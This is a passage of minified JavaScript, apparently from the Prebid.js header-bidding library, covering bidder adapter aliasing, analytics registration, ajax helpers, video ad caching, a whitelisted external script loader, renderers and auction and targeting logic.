B(`bidAdapter or bidderCode not specified`)},aliasBidAdapter(e,t,n){let r=$c[t];if(r===void 0){let r=$c[e];if(r===void 0){let n=[];nl.forEach(r=>{if(r.bidders&&r.bidders.length){let i=r&&r.bidders;r&&i.includes(t)?el[t]=e:n.push(e)}}),n.forEach(e=>{B(`bidderCode "`+e+`" is not an existing bidder.`,`adapterManager.aliasBidAdapter`)})}else try{let i,a=Gc(e);if(r.constructor.prototype!==Object.prototype)i=new r.constructor,i.setBidderCode(t);else{let{useBaseGvlid:a=!1}=n||{},o=r.getSpec(),s=a?o.gvlid:n?.gvlid;s==null&&o.gvlid!=null&&z(`Alias '${t}' will NOT re-use the GVL ID of the original adapter ('${o.code}', gvlid: ${o.gvlid}). Functionality that requires TCF consent may not work as expected.`);let c=n&&n.skipPbsAliasing;i=Zo(Object.assign({},o,{code:t,gvlid:s,skipPbsAliasing:c})),el[t]=e}cl.registerBidAdapter(i,t,{supportedMediaTypes:a})}catch{B(e+` bidder does not currently support aliasing.`,`adapterManager.aliasBidAdapter`)}}else L(`alias name "`+t+`" has been already specified.`)},resolveAlias(e){let t=e,n;for(;el[t]&&(!n||!n.has(t));)t=el[t],(n||=new Set).add(t);return t},registerAnalyticsAdapter(e){let{adapter:t,code:n,gvlid:r}=e;t&&n?typeof t.enableAnalytics==`function`?(t.code=n,tl[n]={adapter:t,gvlid:r},lc.register(fa,n,r)):B(`Prebid Error: Analytics adaptor error for analytics "${n}"
        analytics adapter must implement an enableAnalytics() function`):B(`Prebid Error: analyticsAdapter or analyticsCode not specified`)},enableAnalytics(e){P(e)||(e=[e]),e.forEach(e=>{let t=tl[e.provider];t&&t.adapter?Qc.isAllowed(Ui,rl(fa,e.provider,{[Fa]:e}))&&t.adapter.enableAnalytics(e):B(`Prebid Error: no analytics adapter found in registry for '${e.provider}'.`)})},getBidAdapter(e){return $c[e]},getAnalyticsAdapter(e){return tl[e]},callTimedOutBidders(e,t,n){t=t.map(t=>(t.params=ti(e,t.adUnitCode,t.bidder),t.timeout=n,t)),t=$r(t,`bidder`),Object.keys(t).forEach(e=>{Jc(e,`onTimeout`,t[e])})},callBidWonBidder(e,t,n){t.params=ti(n,t.adUnitCode,t.bidder),bs(t.adUnitCode,t.bidder),Jc(e,`onBidWon`,t)},triggerBilling:(()=>{let e=new WeakSet;return t=>{if(!e.has(t)){var n;e.add(t),((n=Pc(t.eventtrackers)[Mc])?.[Ac]||[]).forEach(e=>ji.triggerPixel(e)),Jc(t.bidder,`onBidBillable`,t)}}})(),callSetTargetingBidder(e,t){Jc(e,`onSetTargeting`,t)},callBidViewableBidder(e,t){Jc(e,`onBidViewable`,t)},callBidderError(e,t,n){let r={error:t,bidderRequest:n};Jc(e,`onBidderError`,r)},callAdRenderSucceededBidder(e,t){Jc(e,`onAdRenderSucceeded`,t)},callOnInterventionBidder(e,t,n){let r={bid:t,intervention:n};Jc(e,`onIntervention`,r)},callDataDeletionRequest:W(`sync`,function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];let r=`onDataDeletionRequest`;Object.keys($c).filter(e=>!el.hasOwnProperty(e)).forEach(e=>{let n=Kc(e,r);if(n!=null){let i=Z.getBidsRequested().filter(t=>Yc(t.bidderCode)===e);qc(e,r,...n,i,...t)}}),Object.entries(tl).forEach(e=>{var n;let[i,a]=e,o=a==null||(n=a.adapter)==null?void 0:n[r];if(typeof o==`function`)try{o.apply(a.adapter,t)}catch(e){B(`error calling ${r} of ${i}`,e)}})})},q=cl}),ul,dl=o(()=>{ll(),La(),ul=wa(e=>q.resolveAlias(e))});function fl(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},r=n.method||(t?bl:yl);if(r===yl&&t){let r=ci(e,n);Object.assign(r.search,t),e=li(r)}let i=new Headers(n.customHeaders);i.set(xl,n.contentType||`text/plain`);let a={method:r,headers:i};return r!==yl&&t&&(a.body=t),n.withCredentials&&(a.credentials=`include`),isSecureContext&&([`browsingTopics`,`adAuctionHeaders`].forEach(e=>{n[e]&&(a[e]=!0)}),n.suppressTopicsEnrollmentWarning!=null&&(a.suppressTopicsEnrollmentWarning=n.suppressTopicsEnrollmentWarning)),n.keepalive&&(a.keepalive=!0),vl.makeRequest(e,a)}function pl(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:3e3,{request:t,done:n}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0,i=arguments.length>3?arguments[3]:void 0,a=(t,n)=>{var a,o;let s;e!=null&&(a=n)?.signal==null&&!T.getConfig(`disableAjaxTimeout`)&&(s=vl.timeout(e,t),n=Object.assign({signal:s.signal},n)),Sl(n,r,i);let c=vl.fetch(t,n);return(o=s)?.done!=null&&(c=c.finally(s.done)),c};return(t!=null||n!=null)&&(a=(e=>function(r,i){let a=new URL(r?.url==null?r:r.url,document.location).origin,o=e(r,i);return t&&t(a),n&&(o=o.finally(()=>n(a))),o})(a)),a}function ml(e,t){let{status:n,statusText:r=``,headers:i,url:a}=e,o;function s(e){if(o===void 0)try{var n;o=new DOMParser().parseFromString(t,i==null||(n=i.get(xl))==null||(n=n.split(`;`))==null?void 0:n[0])}catch(t){o=null,e&&e(t)}return o}return{readyState:XMLHttpRequest.DONE,status:n,statusText:r,responseText:t,response:t,responseType:``,responseURL:a,get responseXML(){return s(B)},getResponseHeader:e=>i!=null&&i.has(e)?i.get(e):null,toJSON(){return Object.assign({responseXML:s()},this)},timedOut:!1}}function hl(e,t){let{success:n,error:r}=typeof t==`object`&&t?t:{success:typeof t==`function`?t:()=>null,error:(e,t)=>B(`Network error`,e,t)};return e.then(e=>e.text().then(t=>[e,t])).then(e=>{let[t,i]=e,a=ml(t,i);t.ok||t.status===304?n(i,a):r(t.statusText,a)},e=>r(``,Object.assign(ml({status:0},``),{reason:e,timedOut:e?.name===`AbortError`})))}function gl(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:3e3,{request:t,done:n}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0,i=arguments.length>3?arguments[3]:void 0,a=pl(e,{request:t,done:n},r,i);return function(e,t,n){let r=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};hl(a(fl(e,n,r)),t)}}function _l(e,t){return!window.navigator||!window.navigator.sendBeacon?!1:window.navigator.sendBeacon(e,t)}var vl,yl,bl,xl,Sl,Cl,wl,Tl=o(()=>{dl(),Va(),E(),G(),U(),vl={fetch:window.fetch.bind(window),makeRequest:(e,t)=>new Request(e,t),timeout(e,t){let n=new AbortController,r=setTimeout(()=>{n.abort(),B(`Request timeout after ${e}ms`,t),r=null},e);return{signal:n.signal,done(){r&&clearTimeout(r)}}}},yl=`GET`,bl=`POST`,xl=`Content-Type`,Sl=W(`async`,function(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0;return e.withCredentials&&=t&&n?Ba(Yi,ul(t,n)):Xr(),e},`processRequestOptions`),Cl=gl(),wl=pl()});function El(e,t){t&&=Array.isArray(t)?t:[t];let n=t?t.map(e=>`<Impression><![CDATA[${e}]]></Impression>`).join(``):``;return`<VAST version="3.0">
    <Ad>
      <Wrapper>
        <AdSystem>prebid.org wrapper</AdSystem>
        <VASTAdTagURI><![CDATA[${e}]]></VASTAdTagURI>
        ${n}
        <Creatives></Creatives>
      </Wrapper>
    </Ad>
  </VAST>`}function Dl(e){let{index:t=Z.index}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=kl(e),r=t.getAuction(e),i=Number(e.ttl)+Nl,a={type:`xml`,value:n,ttlseconds:i};return T.getConfig(`cache.vasttrack`)&&(a.bidder=e.bidder,a.bidid=e.requestId,a.aid=e.auctionId),r!=null&&(a.timestamp=r.getAuctionStart()),typeof e.customCacheKey==`string`&&e.customCacheKey!==``&&(a.key=e.customCacheKey),a}function Ol(e){return{success:function(t){let n;try{n=JSON.parse(t).responses}catch(t){e(t,[]);return}n?e(null,n):e(Error(`The cache server didn't respond with a responses property.`),[])},error:function(t,n){e(Error(`Error storing video ad in the cache: ${t}: ${JSON.stringify(n)}`),[])}}}function kl(e){return e.vastXml?e.vastXml:El(e.vastUrl,e.vastImpUrl)}function Al(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:gl,r={puts:e.map(e=>Dl(e))},i=n(T.getConfig(`cache.timeout`));i(T.getConfig(`cache.url`),Ol(t),JSON.stringify(r),{contentType:`text/plain`,withCredentials:!0})}function jl(e){return`${T.getConfig(`cache.url`)}?uuid=${e}`}function Ml(e){let t=e.map(e=>e.bidResponse);function n(e){B(`Failed to save to the video cache: ${e}. Video bids will be discarded:`,t)}Ll.store(t,function(t,r){t?n(t):e.length===r.length?r.forEach((t,n)=>{let{auctionInstance:r,bidResponse:i,afterBidAdded:a}=e[n];t.uuid===``?z(`Supplied video cache key was already in use by Prebid Cache; caching attempt was rejected. Video bid must be discarded.`):(Il(i,jl(t.uuid),t.uuid),gu(r,i),a())}):B(`expected ${e.length} cache IDs, got ${r.length} instead`)})}var Nl,Pl,Fl,Il,Ll,Rl,zl,Bl,Vl,Hl,Ul=o(()=>{Tl(),E(),ed(),U(),Zu(),Nl=15,Pl=new Map,Fl=e=>{let t=kl(e),n=URL.createObjectURL(new Blob([t],{type:`text/xml`}));Il(e,n),Pl.set(e.videoCacheKey,n)},Il=(e,t,n)=>{e.videoCacheKey=n||Zn(),e.vastUrl||=t},Ll={store:Al},T.getConfig(`cache`,e=>{let{cache:t}=e;Rl=typeof t.batchSize==`number`&&t.batchSize>0?t.batchSize:1,zl=typeof t.batchTimeout==`number`&&t.batchTimeout>0?t.batchTimeout:0,t.useLocal&&!Bl&&(Bl=Z.onExpiry(e=>{e.getBidsReceived().forEach(e=>{let t=Pl.get(e.videoCacheKey);t&&t.startsWith(`blob`)&&URL.revokeObjectURL(t),Pl.delete(e.videoCacheKey)})}))}),Vl=function(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:setTimeout,t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Ml,n=[[]],r=!1,i=e=>e();return function(a,o,s){let c=zl>0?e:i;n[n.length-1].length>=Rl&&n.push([]),n[n.length-1].push({auctionInstance:a,bidResponse:o,afterBidAdded:s}),r||(r=!0,c(()=>{n.forEach(t),n=[[]],r=!1},zl))}},Hl=Vl()});function Wl(e,t,n,r,i,a){if(!Ba(Ji,ul(t,n)))return;if(!n||!e){B(`cannot load external script without url and moduleCode`);return}if(!Kl.includes(n)){B(`${n} not whitelisted for loading external JavaScript`);return}i||=document;let o=u(i,e);if(o)return r&&typeof r==`function`&&(o.loaded?r():o.callbacks.push(r)),o.tag;let s=Gl.get(i)||{},c={loaded:!1,tag:null,callbacks:[]};return s[e]=c,Gl.set(i,s),r&&typeof r==`function`&&c.callbacks.push(r),z(`module ${n} is loading external JavaScript`),l(e,function(){c.loaded=!0;try{for(let e=0;e<c.callbacks.length;e++)c.callbacks[e]()}catch(e){B(`Error executing callback`,`adloader.js:loadExternalScript`,e)}},i,a);function l(t,n,r,i){r||=document;var a=r.createElement(`script`);a.type=`text/javascript`,a.async=!0;let o=u(r,e);return o&&(o.tag=a),a.readyState?a.onreadystatechange=function(){(a.readyState===`loaded`||a.readyState===`complete`)&&(a.onreadystatechange=null,n())}:a.onload=function(){n()},a.src=t,i&&vi(a,i),wr(a,r),a}function u(e,t){let n=Gl.get(e);return n&&n[t]?n[t]:null}}var Gl,Kl,ql=o(()=>{dl(),Va(),U(),Gl=new WeakMap,Kl=`debugging,outstream,aaxBlockmeter,adagio,adloox,arcspan,airgrid,browsi,brandmetrics,clean.io,humansecurityMalvDefense,humansecurity,confiant,contxtful,hadron,mediafilter,medianet,azerionedge,a1Media,geoedge,qortex,dynamicAdBoost,51Degrees,symitridap,wurfl,nodalsAi,anonymised,optable,oftmedia,justtag,tncId,ftrackId,id5`.split(`,`)});function Jl(e){let{url:t,config:n,id:r,callback:i,loaded:a,adUnitCode:o,renderNow:s}=e;this.url=t,this.config=n,this.handlers={},this.id=r,this.renderNow=s,this.adUnitCode=o,this.loaded=a,this.cmd=[],this.push=e=>{if(typeof e!=`function`){B(`Commands given to Renderer.push must be wrapped in a function`);return}this.loaded?e.call():this.cmd.push(e)},this.callback=i||(()=>{this.loaded=!0,this.process()}),this.render=function(){let e=arguments,n=()=>{this._render?this._render.apply(this,e):z(`No render function was provided, please use .setRender on the renderer`)};Zl(o)?(z(`External Js not loaded by Renderer since renderer url and callback is already defined on adUnit ${o}`),n()):s?n():(this.cmd.unshift(n),Wl(t,ca,$l,this.callback,this.documentContext))}.bind(this)}function Yl(e){return!!(e&&(e.url||e.renderNow))}function Xl(e,t,n){let r=null;e.config&&e.config.documentResolver&&(r=e.config.documentResolver(t,document,n)),r||=document,e.documentContext=r,e.render(t,e.documentContext)}function Zl(e){var t;let n=Ql.adUnits,r=n.find(t=>t.code===e);if(!r)return!1;let i=r?.renderer,a=!!(i&&i.url&&i.render),o=r==null||(t=r.mediaTypes)==null||(t=t.video)==null?void 0:t.renderer,s=!!(o&&o.url&&o.render);return!!(a&&i.backupOnly!==!0||s&&o.backupOnly!==!0)}var Ql,$l,eu=o(()=>{ql(),U(),x(),Ql=b(),$l=`outstream`,Jl.install=function(e){let{url:t,config:n,id:r,callback:i,loaded:a,adUnitCode:o,renderNow:s}=e;return new Jl({url:t,config:n,id:r,callback:i,loaded:a,adUnitCode:o,renderNow:s})},Jl.prototype.getConfig=function(){return this.config},Jl.prototype.setRender=function(e){this._render=e},Jl.prototype.setEventHandlers=function(e){this.handlers=e},Jl.prototype.handleVideoEvent=function(e){let{id:t,eventName:n}=e;typeof this.handlers[n]==`function`&&this.handlers[n](),L(`Prebid Renderer event for id ${t} type ${n}`)},Jl.prototype.process=function(){for(;this.cmd.length>0;)try{this.cmd.shift().call()}catch(e){B(`Error processing Renderer command on ad unit '${this.adUnitCode}':`,e)}}});let J=`native`,Y=`video`,X=`banner`,tu=`adpod`,nu=`audio`,ru=[J,Y,X,nu];function iu(e,t,n){var r;let{index:i=Z.index,bs:a=oa}=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};n||=i.getBidRequest(t);let o=t?.adapterCode,s=t?.bidderCode||(r=n)?.bidder,c=a.get(t?.adapterCode,`adjustAlternateBids`),l=a.getOwn(s,`bidCpmAdjustment`)||a.get(c?o:s,`bidCpmAdjustment`);if(l&&typeof l==`function`)try{return l(e,Object.assign({},t),n)}catch(e){B(`Error during bid adjustment`,e)}return e}var au=o(()=>{ed(),sa(),U()});function ou(e){return e.ttl-(e.hasOwnProperty(`ttlBuffer`)?e.ttlBuffer:uu)}function su(){return du}function cu(e){fu.push(e)}var lu,uu,du,fu,pu=o(()=>{E(),U(),lu=`minBidCacheTTL`,uu=1,du=null,fu=[],T.getConfig(`ttlBuffer`,e=>{typeof e.ttlBuffer==`number`?uu=e.ttlBuffer:B(`Invalid value for ttlBuffer`,e.ttlBuffer)}),T.getConfig(lu,e=>{let t=du;du=e?.[lu],du=typeof du==`number`?du:null,t!==du&&fu.forEach(e=>e(du))})});function mu(e){let{adUnits:t,adUnitCodes:n,callback:r,cbTimeout:i,labels:a,auctionId:o,ortb2Fragments:s,metrics:c}=e;c=zo(c);let l=t,u=a,d=n,f=o||Zn(),p=i,m=new Set,h=xn(),g=xn(),ee=[],te=r,_=[],ne=bo({startTime:e=>e.responseTimestamp,ttl:e=>su()==null?null:Math.max(su(),e.ttl)*1e3}),re=[],ie=[],v,ae,oe,se,ce=[];cu(()=>ne.refresh());function le(e){_=_.concat(e)}function ue(e){ne.add(e)}function de(e){ee=ee.concat(e)}function fe(e){re=re.concat(e)}function pe(e){ce=ce.concat(e)}function me(){return{auctionId:f,timestamp:v,auctionEnd:ae,auctionStatus:se,adUnits:l,adUnitCodes:d,labels:u,bidderRequests:_,noBids:re,bidsReceived:ne.toArray(),bidsRejected:ee,winningBids:ie,timeout:p,metrics:c,seatNonBids:ce}}function he(){oe=setTimeout(()=>ge(!0),p)}function ge(e){if(e?K(C.AUCTION_TIMEOUT,me()):clearTimeout(oe),ae===void 0){let n=[];e&&(L(`Auction ${f} timedOut`),n=_.filter(e=>!m.has(e.bidderRequestId)).flatMap(e=>e.bids),n.length&&K(C.BID_TIMEOUT,n)),se=Nu,ae=Date.now(),c.checkpoint(`auctionEnd`),c.timeBetween(`requestBids`,`auctionEnd`,`requestBids.total`),c.timeBetween(`callBids`,`auctionEnd`,`requestBids.callBids`),h.resolve(),K(C.AUCTION_END,me()),Uu(l,function(){try{if(te!=null){let t=ne.toArray().filter(e=>d.includes(e.adUnitCode)).reduce(Ou,{});te.apply(Ru,[t,e,f]),te=null}}catch(e){B(`Error executing bidsBackHandler`,null,e)}finally{var r;n.length&&q.callTimedOutBidders(t,n,p);let e=(r=T.getConfig(`userSync`))??{};e.enableOverride||Au(e.syncDelay)}})}}function _e(){T.resetBidder(),R(`Bids Received for Auction with id: ${f}`,ne.toArray()),se=Nu,ge(!1)}function ve(e){m.add(e)}function ye(){se=ju,v=Date.now();let e=c.measureTime(`requestBids.makeRequests`,()=>q.makeBidRequests(l,v,f,p,u,s,c));R(`Bids Requested for Auction with id: ${f}`,e),c.checkpoint(`callBids`),e.length<1?(z(`No valid bid requests returned for auction`),_e()):Hu.call({dispatch:be,context:this},e)}function be(e){e.forEach(e=>{le(e)});let t={},n={bidRequests:e,run:()=>{zu(this),he(),se=Mu,K(C.AUCTION_INIT,me());let n=hu(_e,this);q.callBids(l,e,n.addBidResponse,n.adapterDone,{request(e,n){i(Fu,n),i(t,e),Iu[e]||(Iu[e]={SRA:!0,origin:n}),t[e]>1&&(Iu[e].SRA=!1)},done(e){Fu[e]--,Lu[0]&&r(Lu[0])&&Lu.shift()}},p,ve,s),g.resolve()}};r(n)||(z(`queueing auction due to limited endpoint capacity`),Lu.push(n));function r(e){let t=!0,n=T.getConfig(`maxRequestsPerOrigin`)||Pu;return e.bidRequests.some(e=>{let r=1,i=e.src!==void 0&&e.src===Gt.SRC?`s2s`:e.bidderCode;return Iu[i]&&(Iu[i].SRA===!1&&(r=Math.min(e.bids.length,n)),Fu[Iu[i].origin]+r>n&&(t=!1)),!t}),t&&e.run(),t}function i(e,t){e[t]===void 0?e[t]=1:e[t]++}}function xe(e){ie=ie.concat(e),q.callBidWonBidder(e.adapterCode||e.bidder,e,t),e.deferBilling||q.triggerBilling(e)}function Se(e){q.callSetTargetingBidder(e.adapterCode||e.bidder,e)}return Oo(C.SEAT_NON_BID,e=>{e.auctionId===f&&pe(e.seatnonbid)}),{addBidReceived:ue,addBidRejected:de,addNoBid:fe,callBids:ye,addWinningBid:xe,setBidTargeting:Se,getWinningBids:()=>ie,getAuctionStart:()=>v,getAuctionEnd:()=>ae,getTimeout:()=>p,getAuctionId:()=>f,getAuctionStatus:()=>se,getAdUnits:()=>l,getAdUnitCodes:()=>d,getBidRequests:()=>_,getBidsReceived:()=>ne.toArray(),getNoBids:()=>re,getNonBids:()=>ce,getFPD:()=>s,getMetrics:()=>c,end:h.promise,requestsDone:g.promise,getProperties:me}}function hu(e,t){let{index:n=Z.index}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},r=0,i=!1,a=new Set,o={};function s(){r--,i&&r===0&&e()}function c(e,t,n){return o[t.requestId]=!0,vu(t,e),r++,n(s)}function l(e,r){c(e,r,e=>{let i=yu(r);K(C.BID_ACCEPTED,i),i.mediaType===Y||i.mediaType===nu?_u(t,i,e):(vf(i)&&kf(i,n.getAdUnit(i)),gu(t,i),e())})}function u(e,n,r){return c(e,n,e=>{n.rejectionReason=r,z(`Bid from ${n.bidder||`unknown bidder`} was rejected: ${r}`,n),K(C.BID_REJECTED,n),t.addBidRejected(n),e()})}function d(){let n=this,s=t.getBidRequests(),c=T.getConfig(`auctionOptions`);if(a.add(n),c&&!V(c)){let e=c.secondaryBidders;e&&!s.every(t=>e.includes(t.bidderCode))&&(s=s.filter(t=>!e.includes(t.bidderCode)))}i=s.every(e=>a.has(e)),n.bids.forEach(e=>{o[e.bidId]||(t.addNoBid(e),K(C.NO_BID,e))}),i&&r===0&&e()}return{addBidResponse:function(){function e(e,t){Bu.call({dispatch:l},e,t,(()=>{let n=!1;return r=>{n||(u(e,t,r),n=!0)}})())}return e.reject=u,e}(),adapterDone:function(){Vu(D.resolve()).finally(()=>d.call(this))}}}function gu(e,t){bu(t),zo(t.metrics).timeSince(`addBidResponse`,`addBidResponse.total`),e.addBidReceived(t),K(C.BID_RESPONSE,t)}function _u(e,t,n){var r;let{index:i=Z.index}=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{},a=!0,o=(r=i.getMediaTypes({requestId:t.originalRequestId||t.requestId,adUnitId:t.adUnitId}))?.video,s=o&&o?.context,c=o&&o?.useCacheKey,{useLocal:l,url:u,ignoreBidderCacheKey:d}=T.getConfig(`cache`)||{};l?Fl(t):u&&(c||s!==so)&&(!t.videoCacheKey||d?(a=!1,Wu(e,t,n,o)):t.vastUrl||(B(`videoCacheKey specified but not required vastUrl for video bid`),a=!1)),a&&(gu(e,t),n())}function vu(e,t){let{index:n=Z.index}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},r=n.getBidderRequest(e),i=n.getAdUnit(e),a=r&&r.start||e.requestTimestamp;Object.assign(e,{responseTimestamp:e.responseTimestamp||qr(),requestTimestamp:e.requestTimestamp||a,cpm:parseFloat(e.cpm)||0,bidder:e.bidder||e.bidderCode,adUnitCode:t}),i?.ttlBuffer!=null&&(e.ttlBuffer=i.ttlBuffer),e.timeToRespond=e.responseTimestamp-e.requestTimestamp}function yu(e){var t,n;let{index:r=Z.index}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};K(C.BID_ADJUSTMENT,e);let i=r.getAdUnit(e);e.instl=(i==null||(t=i.ortb2Imp)==null?void 0:t.instl)===1;let a=(n=r.getBidRequest(e))?.renderer||i.renderer,o=e.mediaType,s=r.getMediaTypes(e),c=s&&s[o];var l=c&&c.renderer,u=null;l&&l.render&&!(l.backupOnly===!0&&e.renderer)?u=l:a&&a.render&&!(a.backupOnly===!0&&e.renderer)&&(u=a),u&&(e.renderer=Jl.install({url:u.url,config:u.options,renderNow:u.url==null}),e.renderer.setRender(u.render));let d=xu(e.mediaType,s,T.getConfig(`mediaTypePriceGranularity`)),f=Dt(e.cpm,typeof d==`object`?d:T.getConfig(`customPriceBucket`),T.getConfig(`currency.granularityMultiplier`));return e.pbLg=f.low,e.pbMg=f.med,e.pbHg=f.high,e.pbAg=f.auto,e.pbDg=f.dense,e.pbCg=f.custom,e}function bu(e){let t,n=oa.get(e.bidderCode,`allowZeroCpmBids`)===!0?e.cpm>=0:e.cpm>0;e.bidderCode&&(n||e.dealId)&&(t=Tu(e.bidderCode,e)),e.adserverTargeting=Object.assign(e.adserverTargeting||{},t)}function xu(e,t,n){if(e&&n){if(e===Y){var r,i;let e=(r=t==null||(i=t[Y])==null?void 0:i.context)??`instream`;if(n[`${Y}-${e}`])return n[`${Y}-${e}`]}return n[e]}}function Su(e,t){return{key:e,val:typeof t==`function`?function(e,n){return t(e,n)}:function(e){return e[t]}}}function Cu(){return[Su(w.BIDDER,`bidderCode`),Su(w.AD_ID,`adId`),Su(w.PRICE_BUCKET,Ku()),Su(w.SIZE,`size`),Su(w.DEAL,`dealId`),Su(w.SOURCE,`source`),Su(w.FORMAT,`mediaType`),Su(w.ADOMAIN,Ju()),Su(w.ACAT,Xu()),Su(w.DSP,Yu()),Su(w.CRID,qu())]}function wu(e,t){let n=Object.assign({},oa.settingsFor(null));if(n[Rt.ADSERVER_TARGETING]||(n[Rt.ADSERVER_TARGETING]=Cu()),e===`video`){let e=n[Rt.ADSERVER_TARGETING].slice();if(n[Rt.ADSERVER_TARGETING]=e,[w.UUID,w.CACHE_ID].forEach(t=>{e.find(e=>e.key===t)===void 0&&e.push(Su(t,`videoCacheKey`))}),T.getConfig(`cache.url`)&&(!t||oa.get(t,`sendStandardTargeting`)!==!1)){let t=ci(T.getConfig(`cache.url`));e.find(e=>e.key===w.CACHE_HOST)===void 0&&e.push(Su(w.CACHE_HOST,function(e){var n;return(e==null||(n=e.adserverTargeting)==null?void 0:n[w.CACHE_HOST])||t.hostname}))}}return n}function Tu(e,t){let{index:n=Z.index}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(!t)return{};let r=n.getBidRequest(t);var i={};let a=wu(t.mediaType,e);return Eu(i,a,t,r),e&&oa.getOwn(e,Rt.ADSERVER_TARGETING)&&(Eu(i,oa.ownSettingsFor(e),t,r),t.sendStandardTargeting=oa.get(e,`sendStandardTargeting`)),i}function Eu(e,t,n,r){var i=t[Rt.ADSERVER_TARGETING];return n.size=n.getSize(),(i||[]).forEach(function(i){var a=i.key,o=i.val;if(e[a]&&z(`The key: `+a+` is being overwritten`),A(o))try{o=o(n,r)}catch(e){B(`bidmanager`,`ERROR`,e)}(t.suppressEmptyKeys!==void 0&&t.suppressEmptyKeys===!0||a===w.DEAL||a===w.ACAT||a===w.DSP||a===w.CRID)&&(br(o)||o==null)?R(`suppressing empty key '`+a+`' from adserver targeting`):e[a]=o}),e}function Du(e){let t=iu(e.cpm,e);t>=0&&(e.cpm=t)}function Ou(e,t){return e[t.adUnitCode]||(e[t.adUnitCode]={bids:[]}),e[t.adUnitCode].bids.push(t),e}function ku(e){let t=T.getConfig(`maxBid`);return!t||!e.cpm?!0:t>=Number(e.cpm)}var Au,ju,Mu,Nu,Pu,Fu,Iu,Lu,Ru,zu,Bu,Vu,Hu,Uu,Wu,Gu,Ku,qu,Ju,Yu,Xu,Zu=o(()=>{U(),Lt(),Xf(),Ul(),eu(),E(),io(),G(),po(),ed(),sa(),Po(),ll(),Tn(),Yo(),au(),x(),xo(),pu(),{syncUsers:Au}=ro,ju=`started`,Mu=`inProgress`,Nu=`completed`,Oo(C.BID_ADJUSTMENT,function(e){Du(e)}),Pu=4,Fu={},Iu={},Lu=[],Ru=b(),zu=W(`sync`,e=>{}),Bu=va(W(`async`,function(e,t,n){ku(t)?this.dispatch.call(null,e,t):n(qt.PRICE_TOO_HIGH)},`addBidResponse`)),Vu=W(`sync`,e=>e,`responsesReady`),Hu=W(`sync`,function(e){this.dispatch.call(this.context,e)},`addBidderRequests`),Uu=W(`async`,function(e,t){t&&t()},`bidsBackCallback`),Wu=W(`async`,function(e,t,n,r){Hl(e,t,n)},`callPrebidCache`),Gu=function(e){let{index:t=Z.index}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=xu(e.mediaType,t.getMediaTypes(e),T.getConfig(`mediaTypePriceGranularity`)),r=typeof e.mediaType==`string`&&n?typeof n==`string`?n:`custom`:T.getConfig(`priceGranularity`);return r},Ku=e=>t=>{let n=e||Gu(t);if(n===Ht.AUTO)return t.pbAg;if(n===Ht.DENSE)return t.pbDg;if(n===Ht.LOW)return t.pbLg;if(n===Ht.MEDIUM)return t.pbMg;if(n===Ht.HIGH)return t.pbHg;if(n===Ht.CUSTOM)return t.pbCg},qu=()=>e=>e.creativeId?e.creativeId:``,Ju=()=>e=>e.meta&&e.meta.advertiserDomains&&e.meta.advertiserDomains.length>0?[e.meta.advertiserDomains].flat()[0]:``,Yu=()=>e=>{var t,n;return e.meta&&(e.meta.networkId||e.meta.networkName)?(e==null||(t=e.meta)==null?void 0:t.networkName)||(e==null||(n=e.meta)==null?void 0:n.networkId):``},Xu=()=>e=>{var t;let n=e==null||(t=e.meta)==null?void 0:t.primaryCatId;return Array.isArray(n)?n[0]||``:n||``}});function Qu(e){Object.assign(this,{getAuction(t){let{auctionId:n}=t;if(n!=null)return e().find(e=>e.getAuctionId()===n)},getAdUnit(t){let{adUnitId:n}=t;if(n!=null)return e().flatMap(e=>e.getAdUnits()).find(e=>e.adUnitId===n)},getMediaTypes(e){let{adUnitId:t,requestId:n}=e;if(n!=null){let e=this.getBidRequest({requestId:n});if(e!=null&&(t==null||e.adUnitId===t))return e.mediaTypes}else if(t!=null){let e=this.getAdUnit({adUnitId:t});if(e!=null)return e.mediaTypes}},getBidderRequest(t){let{requestId:n,bidderRequestId:r}=t;if(n!=null||r!=null){let t=e().flatMap(e=>e.getBidRequests());return r!=null&&(t=t.filter(e=>e.bidderRequestId===r)),n==null?t[0]:t.find(e=>e.bids&&e.bids.find(e=>e.bidId===n)!=null)}},getBidRequest(t){let{requestId:n}=t;if(n!=null)return e().flatMap(e=>e.getBidRequests()).flatMap(e=>e.bids).find(e=>e&&e.bidId===n)},getOrtb2(e){var t,n;return(t=this.getBidderRequest(e))?.ortb2||((n=this.getAuction(e))==null||(n=n.getFPD())==null||(n=n.global)==null?void 0:n.ortb2)}})}function $u(){let e=bo({startTime:e=>e.end.then(()=>e.getAuctionEnd()),ttl:e=>su()==null?null:e.end.then(()=>Math.max(su(),...e.getBidsReceived().map(e=>e.ttl))*1e3)});cu(()=>e.refresh());let t={onExpiry:e.onExpiry};function n(t){for(let n of e)if(n.getAuctionId()===t)return n}t.addWinningBid=function(e){let t=zo(e.metrics);t.checkpoint(`bidWon`),t.timeBetween(`auctionEnd`,`bidWon`,`adserver.pending`),t.timeBetween(`requestBids`,`bidWon`,`adserver.e2e`);let r=n(e.auctionId);r?r.addWinningBid(e):z(`Auction not found when adding winning bid`)},Object.entries({getAllWinningBids:{name:`getWinningBids`},getBidsRequested:{name:`getBidRequests`},getNoBids:{},getAdUnits:{},getBidsReceived:{pre(e){return 